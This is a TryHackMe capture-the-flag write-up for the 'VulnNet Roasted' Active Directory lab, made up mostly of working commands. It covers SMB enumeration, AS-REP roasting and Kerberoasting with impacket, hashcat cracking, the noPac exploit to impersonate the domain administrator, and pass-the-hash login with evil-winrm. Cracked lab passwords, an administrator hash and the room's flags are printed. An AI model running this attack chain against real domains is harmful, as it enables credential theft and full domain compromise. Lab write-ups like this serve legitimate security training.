THM VulnetRoasted
This is another TryHackMe Active Directory challenge.
Description:
VulnNet Entertainment just deployed a new instance on their network with the newly-hired system administrators. Being a security-aware company, they as always hired you to perform a penetration test, and see how system administrators are performing.
Nmap results:
sudo nmap -sC -sV -Pn -oN vulnNet_ports 10.10.97.237

Domain: vulnnet-rst.local
Host: WIN-2BO8M1OE1M1
SMB Shares:

Access to VulnNet-Business-Anonymous
smbclient \\10.10.97.237\VulnNet-Business-Anonymous\
Access to VulnNet-Enterprise-Anonymous
smbclient \\10.10.97.237\VulnNet-Enterprise-Anonymous\

Downloaded all of the available files and composed a user list based on the names within each file.
AlexaWhitehat
alexa
awhitehat
whitehat
TonySkid
tony
tskid
skid
JackGoldenhand
jack
jgoldenhand
goldenhand
JohnnyLeet
johnny
jleet
leet
733100001337
mindoverfl0w
admin
WIN-2BO8M1OE1M1
a-whitehat
t-skid
j-goldenhand
j-leet
Using Kerbrute to enumerate users using the users.txt file.
impacket-GetNPUsers vulnnet-rst.local/ -no-pass -usersfile users.txt

Added the above hash to a text file and proceeded to crack using hashcat.
hashcat -m 18200 asprephash /usr/share/wordlists/rockyou.txt

t-skid:tj072889*
Update to finding usernames, if IPC$ is set to READ ONLY. We can find this out by using smbmap.
impacket-lookupsid anonymous@10.10.72.178 | tee usernames.txt
impacket-GetUserSPNs vulnnet-rst.local/t-skid:tj072889* -dc-ip 10.10.72.178 -request

Using hashcat to crack the above SPN ticket:
hashcat -m 13100 asprephash /usr/share/wordlists/rockyou.txt
enterprise-core-vn:ry=ibfkfv,s6h,
Discovered the a script within the SYSVOL directory that contained the below credentials:
strUserNTName = “a-whitehat”
strPassword = “bNdKVkjv3RR9ht”
Using noPAC
https://github.com/Ridter/noPac
python3 noPac.py vulnnet-rst.local/t-skid:‘tj072889*’ -dc-ip 10.10.215.87 -dc-host WIN-2BO8M1OE1M1 –impersonate administrator -dump -use-ldap

Using evil-winrm with the Administrator’s hash.
evil-winrm -i 10.10.215.87 -u administrator -H “c2597747aa5e43022a3a3049a3c3b09d”

type system.txt
THM{16f45e}
type enterprise-core-vn\desktop\user.txt
THM{726b7c0}